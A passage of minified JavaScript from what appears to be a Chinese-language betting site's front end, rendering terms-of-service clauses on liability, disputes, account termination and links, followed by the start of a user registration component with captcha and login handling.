\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b,",P.Z.name,"\u5747\u4e0d\u5bf9\u4e0a\u8ff0\u7b2c\u4e09\u65b9\u5408\u4f5c\u8005\u7684\u4efb\u4f55\u8fdd\u7ea6\u3001\u8fc7\u9519\u6216\u4e0d\u4f5c\u4e3a\u627f\u62c5\u8d23\u4efb\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["5. \u5728\u4efb\u4f55\u60c5\u51b5\u4e0b,",P.Z.name,"\u3001\u5176\u5173\u8054\u516c\u53f8\u3001\u5173\u8054\u65b9\u3001\u5408\u4f19\u4eba\u3001\u7ba1\u7406\u4eba\u5458\u3001\u96c7\u5458\u548c\u4ee3\u7406\u5747\u4e0d\u5bf9\u4efb\u4f55\u635f\u5bb3\u3001\u635f\u5931\u6216\u652f\u51fa\u627f\u62c5\u8d23\u4efb, \u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u56e0\u7528\u6237\u8fde\u63a5\u6216\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u8f6f\u4ef6\u548c\u6e38\u620f\u8d44\u8baf\u3001\u6216\u4e0e\u7528\u6237\u8fde\u63a5\u6216\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u8f6f\u4ef6\u548c\u6e38\u620f\u8d44\u8baf\u6709\u5173\u7684\u3001\u6216\u56e0\u7528\u6237\u4e0b\u8f7d\u3001\u5b89\u88c5\u6216\u4f7f\u7528\u6e38\u620f\u8f6f\u4ef6\u6240\u5f15\u8d77\u7684\u4efb\u4f55\u76f4\u63a5\u3001\u95f4\u63a5\u3001\u56e0\u679c\u6027\u6216\u7279\u522b\u7684\u635f\u5bb3\u6216\u7ecf\u6d4e\u635f\u5931, \u4e0d\u8bba",P.Z.name,"\u662f\u5426\u88ab\u544a\u77e5\u53ef\u80fd\u53d1\u751f\u4e0a\u8ff0\u635f\u5bb3\u3001\u635f\u5931\u6216\u652f\u51fa\u3002\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b, \u5c31\u4e0e\u7528\u6237\u4e0b\u6ce8\u76f4\u63a5\u76f8\u5173\u7684\u4efb\u4f55\u4e8b\u5b9c\u3001\u4e8b\u4ef6\u6216\u60c5\u5f62\u6240\u5f15\u8d77\u6216\u4e0e\u4e4b\u76f8\u5173\u7684\u4efb\u4f55\u635f\u5931\u6216\u635f\u5bb3 (\u4e0d\u8bba\u662f\u5426\u57fa\u4e8e\u5408\u7ea6\u3001\u4fb5\u6743\u3001\u4e25\u683c\u8d23\u4efb\u6216\u5176\u4ed6\u539f\u56e0), \u5728\u6cd5\u5f8b\u5141\u8bb8\u7684\u6700\u5927\u8303\u56f4\u5185, ",P.Z.name,"\u5bf9\u7528\u6237\u7684\u5168\u90e8\u8d23\u4efb (\u5982\u6709) \u5e94\u4e0d\u8d85\u8fc7\u7528\u6237\u7684\u76f8\u5e94\u4e0b\u6ce8\u989d\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"6. \u7528\u6237\u627f\u8ba4, \u6e38\u620f\u8d44\u8baf\u5728\u6027\u8d28\u4e0a\u53ef\u80fd\u5168\u90e8\u6216\u90e8\u5206\u5730\u5177\u6709\u4e34\u65f6\u6027, \u5e76\u4e14\u53ef\u6309\u672c\u6761\u89c4\u4e88\u4ee5\u4fee\u8ba2\u3001\u4fee\u6539\u6216\u66f4\u6539\u3002\u56e0\u6b64, \u7528\u6237\u627f\u8ba4\u6e38\u620f\u8d44\u8baf\u4ec5\u4e3a\u53c2\u8003\u4e4b\u7528, \u4e0d\u6784\u6210\u4efb\u4f55\u5efa\u8bae\u3001\u610f\u89c1\u6216\u62db\u63fd, \u4e0d\u6784\u6210\u4efb\u4f55\u5177\u7ea6\u675f\u529b\u7684\u58f0\u660e\u3001\u4fdd\u8bc1\u3001\u5408\u7ea6\u4e49\u52a1\u6216\u7528\u6237\u4f9d\u636e\u7684\u5185\u5bb9\u548c\u57fa\u7840\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["7. \u7528\u6237\u7279\u6b64\u627f\u8ba4\u5e76\u540c\u610f, \u5728\u8003\u8651\u6240\u6709\u76f8\u5173\u56e0\u7d20, \u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u7528\u6237\u5411",P.Z.name,"\u63d0\u4f9b\u5bf9\u4ef7\u7684\u4ef7\u503c\u540e, \u672c\u6761\u89c4\u6240\u8ff0\u4e4b\u6240\u6709\u8d23\u4efb\u8c41\u514d\u548c\u4e49\u52a1\u6392\u9664\u4ee3\u8868\u7528\u6237\u548c",P.Z.name,"\u534f\u8bae\u4e2d\u516c\u5e73\u3001\u5408\u7406\u7684\u98ce\u9669\u5206\u62c5\u548c\u5229\u76ca\u5206\u914d\u3002\u7528\u6237\u8fdb\u4e00\u6b65\u540c\u610f\u4e0a\u8ff0\u514d\u8d23\u548c\u9650\u5236\u5728\u9002\u7528\u6cd5\u5f8b\u5141\u8bb8\u7684\u6700\u5927\u8303\u56f4\u5185\u5177\u6709\u5f3a\u5236\u6267\u884c\u529b\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["8. \u5982\u679c\u7528\u6237\u5bf9\u4efb\u4f55\u6e38\u620f\u6216\u6bd4\u8d5b\u7684\u7ed3\u679c\u5b58\u6709\u5f02\u8bae, \u5e94\u5728\u7ed3\u679c\u5ba3\u5e03\u4e4b\u65e5\u540e\u5341\u56db (14) \u5929\u5185\u5411\u6211\u4eec\u4e66\u9762\u6295\u8bc9\u3002\u82e5\u51fa\u73b0\u7528\u6237\u8fde\u63a5\u8bbe\u5907\u6240\u663e\u793a\u4e0e",P.Z.name,"\u7cfb\u7edf\u7684\u4ea4\u6613\u8bb0\u5f55\u4e2d\u6240\u5b58\u7684\u4ea4\u6613\u7ed3\u679c\u4e0d\u7b26\u7684\u60c5\u51b5 (\u5c3d\u7ba1\u53d1\u751f\u8fd9\u79cd\u60c5\u51b5\u7684\u53ef\u80fd\u6027\u5f88\u5c0f), \u7528\u6237\u540c\u610f",P.Z.name,"\u7cfb\u7edf\u4e2d\u4ea4\u6613\u8bb0\u5f55\u6240\u8bb0\u8f7d\u7684\u7531\u6211\u4eec\u7684\u6280\u672f\u603b\u76d1\u8ba4\u8bc1\u7684\u4ea4\u6613\u7ed3\u679c\u5e94\u4e3a\u7ed3\u679c\u5177\u7ec8\u5c40\u6027\u7684\u4e0d\u5bb9\u7f6e\u7591\u7684\u8bc1\u636e\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["9. ",P.Z.name,"\u627f\u8bfa\u63d0\u4f9b\u516c\u6b63\u548c\u53ca\u65f6\u7684\u4e89\u8bae\u89e3\u51b3\u65b9\u6848, \u7ea0\u6b63\u4e0d\u9700\u8d39\u7528\u3002\u6240\u6709\u987e\u5ba2\u7684\u4ea4\u6613\u8be6\u60c5\u90fd\u4f1a\u5b8c\u6574\u7684\u50a8\u5b58\u4e8e\u6211\u4eec\u7684\u8d44\u6599\u5e93\u3002\u8fd9\u4e9b\u8bb0\u5f55\u5b58\u6863\u4e3a 5 \u5e74 (\u4ece\u4ea4\u6613\u65e5\u671f\u7b97\u8d77), \u5e76\u5728\u7ea0\u7eb7\u89e3\u51b3\u673a\u6784\u7684\u9700\u6c42\u4e2d\u63d0\u4f9b\u3002"]})})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u7ec8\u6b62\u3001\u5173\u6237\u53ca\u6682\u505c\u6e38\u620f\u670d\u52a1"}),(0,Z.jsxs)("p",{children:["1. ",P.Z.name,"\u5982\u6709\u5145\u5206\u7406\u7531\u76f8\u4fe1\u6216\u8bc1\u660e\u4ee5\u4e0b\u60c5\u5f62, \u9664\u672c\u6761\u6b3e\u9879\u4e0b",P.Z.name,"\u6240\u4eab\u6709\u7684\u5176\u4ed6\u6743\u5229\u5916, ",P.Z.name,"\u6709\u6743, \u6839\u636e\u81ea\u4e3b\u5224\u65ad, \u5ba3\u5e03\u4efb\u4f55\u5f69\u91d1\u65e0\u6548\u5e76\u6ca1\u6536\u7528\u6237\u4e0b\u6ce8\u8d26\u6237\u4e2d\u6240\u5b58\u4f59\u989d\u3001\u7ec8\u6b62\u672c\u534f\u8bae\u6216\u6682\u505c\u63d0\u4f9b\u6e38\u620f\u670d\u52a1/\u51bb\u7ed3\u7528\u6237\u8d26\u6237:"]}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["\uff081\uff09\u7528\u6237\u5728",P.Z.name,"\u62e5\u6709\u4e0d\u6b62\u4e00\u4e2a\u6d3b\u52a8\u8d26\u6237;"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["\uff082\uff09\u7528\u6237\u59d3\u540d\u4e0e\u5411",P.Z.name,"\u8fdb\u884c\u8d2d\u5356\u6216\u652f\u4ed8\u62bc\u91d1\u6240\u7528\u7684\u4fe1\u7528\u5361\u6216\u501f\u8bb0\u5361\u6216\u5176\u4ed6\u4ed8\u6b3e\u8d26\u6237\u7684\u6301\u6709\u4eba\u59d3\u540d\u4e0d\u7b26;"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["\uff083\uff09\u7528\u6237\u53c2\u4e0e",P.Z.name,"\u4fc3\u9500\u5e76\u5728\u672a\u6ee1\u8db3\u4fc3\u9500\u8981\u6c42\u4e4b\u524d\u9000\u51fa\u8be5\u4fc3\u9500;"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"\uff084\uff09\u7528\u6237\u63d0\u4f9b\u4e0d\u6b63\u786e\u6216\u8bef\u5bfc\u6027\u7684\u6ce8\u518c\u4fe1\u606f;"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"\uff085\uff09\u7528\u6237\u672a\u63d0\u4f9b\u6216\u9057\u6f0f\u63d0\u4f9b\u5fc5\u8981\u7684\u8eab\u4efd\u8d44\u6599;"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"\uff086\uff09\u7528\u6237\u4e0d\u6ee1\u6cd5\u5b9a\u5e74\u9f84;"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"\uff087\uff09\u7528\u6237\u8fde\u63a5\u548c\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u6240\u5728\u7684\u5730\u533a\u5728\u6cd5\u5f8b\u4e0a\u7981\u6b62\u4f7f\u7528\u6e38\u620f\u670d\u52a1;"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:'\uff088\uff09\u7528\u6237\u5bf9\u6211\u4eec\u5b9e\u65bd\u6216\u4fc3\u4f7f\u4ed6\u4eba\u5bf9\u6211\u4eec\u5b9e\u65bd "\u9000\u6b3e", \u6216\u5426\u8ba4\u4ee5\u5176\u8d26\u6237\u540d\u4e49\u8fdb\u884c\u7684\u4efb\u4f55\u4ea4\u6613\u6216\u62bc\u91d1;'})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"\uff089\uff09\u7528\u6237\u62bc\u91d1\u6765\u6e90\u4e8e\u5211\u4e8b\u72af\u7f6a\u6216\u5176\u4ed6\u975e\u6cd5\u6216\u672a\u7ecf\u6388\u6743\u7684\u6d3b\u52a8;"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["\uff0810\uff09\u7528\u6237\u88ab\u53d1\u73b0\u6b3a\u8bc8\u6216\u4f01\u56fe\u6b3a\u8bc8\u4efb\u4f55\u4eba\u6216\u5df2\u7ecf\u5bf9\u4efb\u4f55\u4eba\u5b9e\u65bd\u6b3a\u8bc8, \u6216\u7ecf",P.Z.name,"\u8ba4\u5b9a\u7528\u6237\u4f7f\u7528\u4e13\u95e8\u8bbe\u8ba1\u7528\u4ee5\u5e72\u6270/\u6363\u6bc1\u7cfb\u7edf\u4e4b\u4eba\u5de5\u667a\u80fd\u6216\u5176\u4ed6\u7cfb\u7edf (\u5305\u62ec\u673a\u68b0\u3001\u7535\u8111\u3001\u8f6f\u4ef6\u6216\u5176\u4ed6\u81ea\u52a8\u5316\u7cfb\u7edf), \u6216\u88ab\u53d1\u73b0\u4e0e\u5176\u4ed6\u6e38\u620f\u73a9\u5ba2\u52fe\u7ed3\u6216\u4f01\u56fe\u4e0e\u5176\u4ed6\u8d4c\u5ba2\u52fe\u7ed3\u6b3a\u9a97",P.Z.name,"\u6216\u5176\u4ed6\u6e38\u620f\u73a9\u5ba2;"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"\uff0811\uff09\u7528\u6237\u5141\u8bb8 (\u4e0d\u8bba\u662f\u5426\u6545\u610f) \u4ed6\u4eba\u4f7f\u7528\u5176\u8d26\u6237;"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"\uff0812\uff09\u7528\u6237\u672a\u9075\u5b88\u672c\u534f\u8bae\u9879\u4e0b\u7684\u4efb\u4f55\u4f7f\u7528\u89c4\u5b9a;"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"\uff0813\uff09\u6216\u7528\u6237\u672a\u544a\u77e5\u5176\u8eab\u5728\u83f2\u5f8b\u5bbe\u3001\u53f0\u6e7e\u3001\u7f8e\u56fd\u3001\u65b0\u52a0\u5761\u3001\u9999\u6e2f\u3001\u6cd5\u56fd\u3001\u74dc\u5fb7\u7f57\u666e\u3001\u76d6\u4e9a\u90a3\u3001\u9a6c\u63d0\u5c3c\u514b\u548c\u7559\u5c3c\u65fa\u5883\u5185\u7684\u4e8b\u5b9e\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"2. \u82e5\u6211\u4eec\u89c4\u5b9a\u6682\u505c\u63d0\u4f9b\u6e38\u620f\u670d\u52a1\u6216\u51bb\u7ed3\u8d26\u6237, \u5728\u7528\u6237\u5b9e\u65bd\u5fc5\u8981\u7684\u7ea0\u6b63\u63aa\u65bd (\u5982\u53ef\u4ee5\u7ea0\u6b63), \u4e14\u6211\u4eec\u786e\u8ba4\u5b8c\u5168\u6ee1\u610f\u7528\u6237\u7684\u7ea0\u6b63\u63aa\u65bd\u4e4b\u540e, \u6e38\u620f\u670d\u52a1\u548c\u7528\u6237\u8d26\u6237\u5c06\u88ab\u6062\u590d\u548c\u89e3\u51bb\u3002"})})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u4e0e\u5916\u90e8\u7f51\u7ad9\u7684\u94fe\u63a5"}),(0,Z.jsxs)("p",{children:["1. \u6e38\u620f\u7f51\u7ad9\u53ef\u80fd\u542b\u6709\u4e0e\u5e76\u975e",P.Z.name,"\u7ef4\u62a4\u7684\u5916\u90e8\u7f51\u7ad9\u7684\u94fe\u63a5\u3002\u4e0e\u5916\u90e8\u7f51\u7ad9\u7684\u94fe\u63a5\u4ec5\u4e3a\u7528\u6237\u65b9\u4fbf\u800c\u63d0\u4f9b,",P.Z.name,"\u4e0d\u627f\u8bfa\u786e\u4fdd\u4e0a\u8ff0\u94fe\u63a5\u6240\u542b\u5185\u5bb9\u7684\u51c6\u786e\u6027\u3001\u65f6\u6548\u6027\u6216\u88ab\u7ef4\u62a4, \u4e14\u4e0d\u5c31\u6b64\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\u3002"]}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["2.",P.Z.name,"\u4e0d\u5c31\u5916\u90e8\u7f51\u7ad9\u7684\u5185\u5bb9\u8d44\u8baf\u6216\u9690\u79c1\u4fdd\u62a4\u653f\u7b56\u6216\u5728\u5916\u90e8\u7f51\u7ad9\u5ba3\u4f20\u3001\u51fa\u552e\u6216\u4ee5\u5176\u4ed6\u65b9\u5f0f\u5f00\u653e\u7684\u4efb\u4f55\u4ea7\u54c1\u6216\u670d\u52a1\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\u3001\u8d1f\u8d23\u63d0\u4f9b\u6216\u5ba1\u67e5\u3001\u4e88\u4ee5\u6279\u51c6\u6216\u6838\u51c6\u3001\u6216\u4f5c\u51fa\u4efb\u4f55\u58f0\u660e\u6216\u4fdd\u8bc1\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["3.",P.Z.name,"\u4e0d\u56e0\u7528\u6237\u4f7f\u7528\u6e38\u620f\u7f51\u7ad9\u6240\u63d0\u4f9b\u7684\u4efb\u4f55\u5916\u90e8\u7f51\u7ad9\u94fe\u63a5\u800c\u53d1\u751f\u7684\u6216\u4e0e\u4e4b\u76f8\u5173\u7684\u4efb\u4f55\u635f\u5931\u6216\u635f\u5bb3\u800c\u627f\u62c5\u5408\u7ea6\uff0c\u4fb5\u6743\uff0c\u758f\u5ffd\u6216\u5176\u5b83\u8d23\u4efb\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["4. \u9664\u975e\u660e\u6587\u89c4\u5b9a, \u5426\u5219",P.Z.name,"\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\u5747\u4e0d\u5f97\u88ab\u89c6\u4e3a\u4e0e\u5916\u90e8\u7f51\u7ad9\u4e0a\u7684\u4efb\u4f55\u58f0\u660e\u3001\u610f\u89c1\u3001\u4ea7\u54c1\u6216\u670d\u52a1\u5546\u6807\u3001\u6807\u8bb0\u3001\u6807\u5fd7\u6216\u5176\u4ed6\u56fe\u6848\u3001\u5728\u5916\u90e8\u7f51\u7ad9\u5ba3\u4f20\u3001\u51fa\u552e\u6216\u4ee5\u5176\u4ed6\u65b9\u5f0f\u5f00\u653e\u7684\u4efb\u4f55\u4ea7\u54c1\u6216\u670d\u52a1\u3001\u5916\u90e8\u7f51\u7ad9\u7684\u7ecf\u8425\u8005\u6216\u6240\u6709\u8005\u3001\u6216\u4ee5\u4efb\u4f55\u65b9\u5f0f\u4e0e\u5916\u90e8\u7f51\u7ad9\u76f8\u5173\u7684\u4efb\u4f55\u4eba\u5177\u6709\u4efb\u4f55\u5173\u7cfb\u6216\u8054\u7cfb\u3002"]})})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u4e0e\u6e38\u620f\u7f51\u7ad9\u7684\u94fe\u63a5/\u6846\u5165"}),(0,Z.jsx)("p",{children:"\u7528\u6237\u4e0d\u5f97\u5c31\u6e38\u620f\u7f51\u7ad9\u6216\u6e38\u620f\u670d\u52a1\u7684\u4efb\u4f55\u90e8\u5206\u8bbe\u7f6e\u94fe\u63a5\u3001\u6df1\u94fe\u63a5\u6216\u6587\u4e2d\u94fe\u63a5 (deep or in-line links)\u3001\u6216\u6846\u5165 (frame) \u6e38\u620f\u8d44\u8baf\u3002"})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u589e\u52a0\u6216\u4e2d\u65ad\u6e38\u620f\u79cd\u7c7b"}),(0,Z.jsx)("p",{children:"\u6211\u4eec\u4fdd\u7559\u81ea\u884c\u51b3\u5b9a, \u4e0d\u7ecf\u901a\u77e5\u7528\u6237, \u4e8e\u4efb\u4f55\u65f6\u5019\u5728\u6e38\u620f\u7f51\u7ad9\u589e\u52a0\u65b0\u7684\u6e38\u620f\u79cd\u7c7b\u6216\u529f\u80fd, \u6216\u5f00\u59cb\u3001\u505c\u6b62\u3001\u4e2d\u65ad\u3001\u9650\u5236\u8fde\u63a5\u6216\u4fee\u6539\u4efb\u4f55\u6e38\u620f\u79cd\u7c7b\u6216\u529f\u80fd\u7684\u6743\u5229, \u4e14\u4e0d\u5c31\u6b64\u5bf9\u4efb\u4f55\u4eba\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\u3002"})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u8fdd\u53cd\u672c\u6761\u89c4"}),(0,Z.jsxs)("p",{children:[P.Z.name,"\u4fdd\u7559\u5c31\u8fdd\u53cd\u672c\u6761\u89c4\u7684\u884c\u4e3a\u4f9d\u6cd5\u5bfb\u6c42\u6551\u6d4e (\u6cd5\u5f8b\u53ca\u8861\u5e73\u6cd5) \u7684\u6743\u5229, \u5305\u62ec\u81ea\u884c\u51b3\u5b9a\u5728\u4efb\u4f55\u65f6\u5019\u57fa\u4e8e\u4efb\u4f55\u7406\u7531\u62d2\u7edd\u6216\u9650\u5236\u4efb\u4f55\u7279\u5b9a\u7684\u4eba\u8fde\u63a5\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u548c\u6e38\u620f\u8d44\u8baf\u3001\u963b\u6b62\u901a\u8fc7\u7279\u5b9a\u4e92\u8054\u7f51\u5730\u5740\u6216\u8fde\u63a5\u8bbe\u5907\u8fde\u63a5\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u548c\u6e38\u620f\u8d44\u8baf\u7684\u6743\u5229\u3002"]})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u4f18\u5148\u987a\u5e8f"}),(0,Z.jsx)("p",{children:"\u6e38\u620f\u89c4\u5219 (\u82e5\u9002\u7528) \u548c\u9002\u7528\u4e8e\u4f7f\u7528\u548c\u8fde\u63a5\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u8d44\u8baf\u548c\u6e38\u620f\u7f51\u7ad9\u7684\u4efb\u4f55\u5176\u4ed6\u6761\u89c4\u5747\u6784\u6210\u672c\u6761\u89c4\u7684\u7ec4\u6210\u90e8\u5206\u3002"}),(0,Z.jsx)("p",{children:"\u82e5\u6e38\u620f\u89c4\u5219\u548c\u9002\u7528\u4e8e\u4f7f\u7528\u548c\u8fde\u63a5\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u8d44\u8baf\u548c\u6e38\u620f\u7f51\u7ad9\u7684\u4efb\u4f55\u5176\u4ed6\u6761\u89c4\u4e0e\u672c\u6761\u89c4\u5b58\u6709\u62b5\u89e6, \u5219\u9664\u975e\u53e6\u884c\u660e\u6587\u89c4\u5b9a, \u5426\u5219\u4ee5\u672c\u6761\u89c4\u4e3a\u51c6\u3002"})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u4e0d\u53ef\u6297\u529b"}),(0,Z.jsxs)("p",{children:["\u82e5",P.Z.name,"\u7531\u4e8e\u53d1\u751f\u4e0b\u5217\u5176\u65e0\u6cd5\u63a7\u5236\u7684\u4efb\u4f55\u6027\u8d28\u7684\u4e8b\u4ef6 (\u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u5929\u707e\u3001\u9002\u7528\u6cd5\u5f8b\u6cd5\u89c4\u7684\u53d8\u66f4\u3001\u653f\u5e9c\u3001\u6c11\u653f\u6216\u519b\u4e8b\u673a\u5173\u7684\u4f5c\u4e3a\u6216\u4e0d\u4f5c\u4e3a\u3001\u6cd5\u9662\u547d\u4ee4\u3001\u6050\u6016\u6d3b\u52a8\u3001\u95ea\u7535\u6216\u706b\u707e\u3001\u7f62\u5de5\u3001\u505c\u5de5\u6216\u5176\u4ed6\u52b3\u8d44\u7ea0\u7eb7\u3001\u6d2a\u6c34\u3001\u5e72\u65f1\u3001\u6218\u4e89\u3001\u66b4\u4e71\u3001\u76d7\u7a83\u3001\u4f20\u8f93\u6216\u7cfb\u7edf\u6545\u969c\u3001\u901a\u8baf\u6216\u5bbd\u5e26\u670d\u52a1\u6545\u969c\u6216\u4e2d\u65ad\u3001\u7535\u529b\u4f9b\u5e94\u6216\u8bbe\u5907\u6545\u969c\u6216\u4e0d\u8db3\u3001\u6076\u52a3\u6c14\u5019\u3001\u5730\u9707\u548c\u81ea\u7136\u707e\u5bb3) \u672a\u80fd\u6216\u8fdf\u5ef6\u5c65\u884c\u672c\u6761\u89c4\u6240\u89c4\u5b9a\u7684\u4efb\u4f55\u4e49\u52a1, \u4e0d\u6784\u6210\u8fdd\u53cd\u672c\u6761\u89c4\u3002\u7528\u6237\u540c\u610f\u91c7\u53d6\u4e00\u5207\u5fc5\u8981\u884c\u52a8\u5c3d\u91cf\u51cf\u8f7b\u4e0a\u8ff0\u4e8b\u4ef6\u7684\u540e\u679c\u3002"]})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u5f03\u6743"}),(0,Z.jsxs)("p",{children:[P.Z.name," \u5728\u4efb\u4f55\u65f6\u5019\u672a\u80fd\u6267\u884c\u672c\u6761\u89c4\u4efb\u4f55\u6761\u6b3e\u4e0d\u53ef\u89c6\u4e3a",P.Z.name,"\u653e\u5f03\u672c\u6761\u89c4\u6240\u89c4\u5b9a\u7684\u6743\u5229\u6216\u4ee5\u4efb\u4f55\u65b9\u5f0f\u5f71\u54cd\u672c\u6761\u89c4\u5168\u90e8\u6216\u90e8\u5206\u7684\u6709\u6548\u6027, \u4e14\u4e0d\u5f71\u54cd",P.Z.name,"\u91c7\u53d6\u8fdb\u4e00\u6b65\u884c\u52a8\u7684\u6743\u5229\u3002"]})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u53ef\u5206\u5272\u6027"}),(0,Z.jsx)("p",{children:"\u82e5\u4efb\u4f55\u6761\u6b3e\u6216\u5176\u4efb\u4f55\u90e8\u5206\u88ab\u6709\u5173\u673a\u5173\u8ba4\u5b9a\u4e3a\u5728\u4efb\u4f55\u7a0b\u5ea6\u4e0a\u65e0\u6548\u3001\u4e0d\u5408\u6cd5\u6216\u4e0d\u53ef\u6267\u884c, \u5219\u8be5\u6761\u6b3e\u6216\u8be5\u90e8\u5206\u5728\u4e0a\u8ff0\u7a0b\u5ea6\u4e0a\u4e0e\u5176\u4ed6\u6761\u6b3e\u5206\u5272, \u5176\u4ed6\u6761\u6b3e\u5728\u6cd5\u5f8b\u5141\u8bb8\u7684\u8303\u56f4\u5185\u7ee7\u7eed\u5b8c\u5168\u6709\u6548\u3002"})]})]})},Y=a(58673),Q=a(70596),J=a.n(Q),q=a(19750),$=a(62554),ee=a(26878);!function(e){e[e.REGULAR=0]="REGULAR",e[e.PRIVACY=1]="PRIVACY"}(D||(D={}));var se=!0,ae=(0,g.Pi)((function(e){var s=E.am.passWordReg,a=(0,v.Z)("true"),t=(0,i.Z)(a,2),g=t[0],S=t[1].toggle,C=(0,A.useState)(!1),y=C[0],I=C[1],U=(0,A.useState)(q.hf.name||""),O=U[0],L=U[1],F=(0,A.useState)(q.hf.name?w.SUCCESS:w.INIT),T=F[0],B=F[1],W=(0,R.ol)(),M=W.destroy,P=W.showGeetest,V=(0,A.useState)(q.hf.pwd||""),G=V[0],X=V[1],z=(0,A.useState)(q.hf.pwd?w.SUCCESS:w.INIT),Q=z[0],se=z[1],ae=(0,A.useState)(q.hf.pwd||""),le=ae[0],ie=ae[1],te=(0,A.useState)(q.hf.pwd?w.SUCCESS:w.INIT),ne=te[0],re=te[1];setTimeout((function(){q.hf.name=q.hf.pwd=""}),0);var ce=(0,A.useState)(!0),de=ce[0],_e=ce[1],oe=(0,A.useState)(D.REGULAR),me=oe[0],he=oe[1],pe=(0,A.useState)(!1),xe=pe[0],ue=pe[1],ve=(0,f.useRouter)(),je=(0,A.useRef)(null),ge=["\u76f8\u5173\u6761\u6b3e","\u9690\u79c1\u653f\u7b56"],fe=(0,A.useState)(!1),Ae=fe[0],Ne=fe[1],Re=(0,ee.A)({}),Se=Re.kaptchcate,Ze=Re.setKaptchcate,we=Re.kaptchcateSuccess,Ce=Re.validImgInfo,Ee=Re.validImgCode,be=Re.visible,ye=Re.setVisible,Ie=Re.setValidImgCode,Ue=Re.getDefaultKaptchcateImg,Oe=Re.getKaptchcateTypeReq;(0,A.useEffect)((function(){return M}),[M]),(0,A.useEffect)((function(){return localStorage.getItem("preInfoData")||(x.Z.initData({}),x.Z.getPreInfoReq()),(0,q.dK)().catch((function(){})),function(){Ze(-1)}}),[]);var Le=JSON.parse((0,u.p)(e.t)||"{}"),Fe=(0,j.Z)((0,q.PP)(Le.XXXX,Le.plainText),{manual:!0,onSuccess:function(){(0,o.j)("\u6ce8\u518c\u9875-\u70b9\u51fb\u6ce8\u518c\u6309\u94ae",{"\u53cd\u9988\u4fe1\u606f":"\u6210\u529f","\u7528\u6237\u7c7b\u578b":(0,p.uU)()?"\u4ee3\u7406\u7528\u6237":"\u76f4\u5ba2","\u7528\u6237\u6765\u6e90":window.location.href}),c.Z.success("\u6ce8\u518c\u6210\u529f",2),localStorage.removeItem(m.g),(0,h.mW)({name:O,password:le,Kaptchcate:99}).then((function(){localStorage.setItem("firstLogin","true"),localStorage.setItem("loginSuccess","true"),_.Z.setFirstLogin(!0),ve.push(d.Z.registerGuide),(0,Y.sE)(),N.Z.resetGeettestStatus()})).catch((function(e){var s,a;(N.Z.resetGeettestStatus(),(null===e||void 0===e?void 0:e.code)===b.vf.IMG_CODE_ONE)?(null===e||void 0===e||null===(s=e.data)||void 0===s?void 0:s.kaptchcate)===E.C0.verifyImage&&Ze(null===e||void 0===e||null===(a=e.data)||void 0===a?void 0:a.kaptchcate):c.Z.error((null===e||void 0===e?void 